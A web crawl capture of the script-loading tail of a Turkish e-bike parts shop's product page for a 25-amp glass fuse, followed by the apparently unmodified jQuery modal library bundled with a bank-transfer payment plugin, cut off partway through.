tent/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-mod-product-count-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css","wd-woo-opt-visits-count-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-tabs-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-image-gallery-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-bordered-product-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.1" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.5.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.5.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.5.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4f3dc2fd64"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17488,"title":"S%C4%B0GORTA%20CAM%2025%20AMP%20%2036-48-60%20VOLT%20ELKT%20%E2%80%93%20Kas%C4%B1mpa%C5%9Fa%20Bisiklet","excerpt":"S\u0130GORTA CAM 25 AMP 36-48-60 VOLT ELKT","featuredImage":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads\/2024\/04\/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4f3dc2fd64"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17488,"title":"S%C4%B0GORTA%20CAM%2025%20AMP%20%2036-48-60%20VOLT%20ELKT%20%E2%80%93%20Kas%C4%B1mpa%C5%9Fa%20Bisiklet","excerpt":"S\u0130GORTA CAM 25 AMP 36-48-60 VOLT ELKT","featuredImage":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads\/2024\/04\/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.5.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.5.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"15943":{"name":"BEY\u0130N 48V HIZ KONTROL DEVRES\u0130 500 WAT","price":1393.2},"15975":{"name":"FLASHER 36 VOLT ELEKT\u0130R\u0130KL\u0130","price":62.1},"15604":{"name":"GRUP D\u0130\u015eL\u0130 3 L\u00dc B\u0130SELECT","price":1263.6},"15948":{"name":"\u00d6N \u00c7AMURLUK  [S\u0130YAH]  YUKI JUPITER   E-B","price":577.8},"15937":{"name":"\u00d6N \u00c7AMURLUK E-BIKE MAV\u0130 \u00c7\u0130N","price":513},"15960":{"name":"\u00d6N \u00c7AMURLUK E-BIKE S\u0130YAH","price":513},"15628":{"name":"SOL KUMANDA  KOLLU E-BIKE","price":299.7},"15925":{"name":"TES\u0130SAT KABLOSU S\u0130GORTALI 18-9 U\u00c7LU","price":367.2},"17488":{"name":"S\u0130GORTA CAM 25 AMP  36-48-60 VOLT ELKT","price":4.86}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25574058f9e40cda79061bbaca62c44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 17944 objects (1 MB) from Redis using PhpRedis (v6.1.0).
-->


--- FILE ---
content_type: application/javascript
request_url: https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/modal.js?ver=6.9
body_size: 1865
content:
/*
    A simple jQuery modal (http://github.com/kylefox/jquery-modal)
    Version 0.9.1
*/

(function (factory) {
    // Making your jQuery plugin work better with npm tools
    // http://blog.npmjs.org/post/112712169830/making-your-jquery-plugin-work-better-with-npm
    if(typeof module === "object" && typeof module.exports === "object") {
        factory(require("jquery"), window, document);
    }
    else {
        factory(jQuery, window, document);
    }
}(function($, window, document, undefined) {

    var modals = [],
        getCurrent = function() {
            return modals.length ? modals[modals.length - 1] : null;
        },
        selectCurrent = function() {
            var i,
                selected = false;
            for (i=modals.length-1; i>=0; i--) {
                if (modals[i].$blocker) {
                    modals[i].$blocker.toggleClass('current',!selected).toggleClass('behind',selected);
                    selected = true;
                }
            }
        };

    $.paymendo_bank_transfer_modal = function(el, options) {
        var remove, target;
        this.$body = $('body');
        this.options = $.extend({}, $.paymendo_bank_transfer_modal.defaults, options);
        this.options.doFade = !isNaN(parseInt(this.options.fadeDuration, 10));
        this.$blocker = null;
        if (this.options.closeExisting)
            while ($.paymendo_bank_transfer_modal.isActive())
                $.paymendo_bank_transfer_modal.close(); // Close any open modals.
        modals.push(this);
        if (el.is('a')) {
            target = el.attr('href');
            this.anchor = el;
            //Select element by id from href
            if (/^#/.test(target)) {
                this.$elm = $(target);
                if (this.$elm.length !== 1) return null;
                this.$body.append(this.$elm);
                this.open();
                //AJAX
            } else {
                this.$elm = $('<div>');
                this.$body.append(this.$elm);
                remove = function(event, modal) { modal.elm.remove(); };
                this.showSpinner();
                el.trigger($.paymendo_bank_transfer_modal.AJAX_SEND);
                $.get(target).done(function(html) {
                    if (!$.paymendo_bank_transfer_modal.isActive()) return;
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_SUCCESS);
                    var current = getCurrent();
                    current.$elm.empty().append(html).on($.paymendo_bank_transfer_modal.CLOSE, remove);
                    current.hideSpinner();
                    current.open();
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_COMPLETE);
                }).fail(function() {
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_FAIL);
                    var current = getCurrent();
                    current.hideSpinner();
                    modals.pop(); // remove expected modal from the list
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_COMPLETE);
                });
            }
        } else {
            this.$elm = el;
            this.anchor = el;
            this.$body.append(this.$elm);
            this.open();
        }
    };

    $.paymendo_bank_transfer_modal.prototype = {
        constructor: $.paymendo_bank_transfer_modal,

        open: function() {
            var m = this;
            this.block();
            this.anchor.blur();
            if(this.options.doFade) {
                setTimeout(function() {
                    m.show();
                }, this.options.fadeDuration * this.options.fadeDelay);
            } else {
                this.show();
            }
            $(document).off('keydown.modal').on('keydown.modal', function(event) {
                var current = getCurrent();
                if (event.which === 27 && current.options.escapeClose) current.close();
            });
            if (this.options.clickClose)
                this.$blocker.click(function(e) {
                    if (e.target === this)
                        $.paymendo_bank_transfer_modal.close();
                });
        },

        close: function() {
            modals.pop();
            this.unblock();
            this.hide();
            if (!$.paymendo_bank_transfer_modal.isActive())
                $(document).off('keydown.modal');
        },

        block: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_BLOCK, [this._ctx()]);
            this.$body.css('overflow','hidden');
            this.$blocker = $('<div class="' + this.options.blockerClass + ' blocker current"></div>').appendTo(this.$body);
            selectCurrent();
            if(this.options.doFade) {
                this.$blocker.css('opacity',0).animate({opacity: 1}, this.options.fadeDuration);
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.BLOCK, [this._ctx()]);
        },

        unblock: function(now) {
            if (!now && this.options.doFade)
                this.$blocker.fadeOut(this.options.fadeDuration, this.unblock.bind(this,true));
            else {
                this.$blocker.children().appendTo(this.$body);
                this.$blocker.remove();
                this.$blocker = null;
                selectCurrent();
                if (!$.paymendo_bank_transfer_modal.isActive())
                    this.$body.css('overflow','');
            }
        },

        show: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_OPEN, [this._ctx()]);
            if (this.options.showClose) {
                this.closeButton = $('<a href="#close-modal" rel="modal:close" class="close-modal ' + this.options.closeClass + '">' + this.options.closeText + '</a>');
                this.$elm.append(this.closeButton);
            }
            this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker);
            if(this.options.doFade) {
                this.$elm.css({opacity: 0, display: 'inline-block'}).animate({opacity: 1}, this.options.fadeDuration);
            } else {
                this.$elm.css('display', 'inline-block');
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.OPEN, [this._ctx()]);
        },

        hide: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_CLOSE, [this._ctx()]);
            if (this.closeButton) this.closeButton.remove();
            var _this = this;
            if(this.options.doFade) {
                this.$elm.fadeOut(this.options.fadeDuration, function () {
                    _this.$elm.trigger($.paymendo_bank_transfer_modal.AFTER_CLOSE, [_this._ctx()]);
                });
            } else {
                this.$elm.hide(0, function () {
                    _this.$elm.trigger($.paymendo_bank_transfer_modal.AFTER_CLOSE, [_this._ctx()]);
                });
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.CLOSE, [this._ctx()]);
        },

        showSpinner: function() {
            if (!this.options.showSpinner) return;
            this.spinner = this.spinner || $('<div class="' + this.options.modalClass + '-spinner"></div>')
                .append(this.options.spinnerHtml);
            this.$body.append(this.spinner);
            this.spinner.show();
        },

        hideSpinner: function() {
            if (this.spinner) this.spinner.remove();
        },

        //Return context for custom events
        _ctx: function() {
            return { elm: this.$elm, $elm: this.$elm, $blocker: this.$blocker, options: this.options };
        }
    };

    $.paymendo_bank_transfer_modal.close = function(event) {
        if (!$.paymendo_bank_transfer_modal.isActive()) return;
        if (event) event.preventDefault();
        var current = getCurrent();
        current.close();
        return current.$elm;
    };

    // Returns if there currently is an active modal
    $.paymendo_bank_transfer_modal.isActive = function () {
        return modals.length > 0;
    };

    $.paymendo_bank_transfer_modal.getCurrent = getCurrent;

    $.paymendo_bank_transfer_modal.defaults = {
        closeExisting: true,
        escapeClose: true,
        clickClose: true,
        closeText: 'Close',
        closeClass: '',
        modalClass: "modal",
        blockerClass: "jquery-modal",
        spinnerHtml: '<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',
        showSpinner: true,
        showClose: true,
        fadeDuration: null,   // Number of milliseconds the fade animation takes.
        fadeDelay: 1.0        // Point during the overlay's fade-in that the modal begins to fade in (.5 = 50%, 1.5 = 150%, etc.)
    };

    // Event constants
    $.paymendo_bank_transfer_modal.BEFORE_BLOCK = 'modal:before-block';
    $.paymendo_bank_transfer_modal.BLOCK = 'modal:block';
    $.paymendo_bank_transfer_modal.BEFORE_OPEN = 'modal:before-open';
    $.paymendo_bank_transfer_modal.OPEN = 'modal:open';
    $.paymendo_bank_transfer_modal.BEFORE_CLOSE = 'modal:before-close';
    $.paymendo_bank_transfer_modal.CLOSE = 'modal:close';
    $.paymendo_bank_transfer_modal.AFTER_CLOSE = 'modal:after-close';
    $.paymendo_bank_transfer_modal.AJAX_SEND = 'modal:ajax:send';
    $.paymendo_bank_transfer_modal.AJAX_SUCCESS = 'modal:ajax:success';
    $.paymendo_bank_transfer_modal.AJAX_FAIL = 'modal:ajax:fail';
    $.paymendo_bank_transfer_modal.AJAX_COMPLETE = 'modal:ajax:complete';

    $.fn.paymendo_bank_transfer_modal  = function(options){
        if (this.length === 1) {
            new $.paymendo_bank_transfer_modal(this, options);
        }
        return this;
    };

    // Automatically bind links with rel="modal:close" to, well, close the modal.
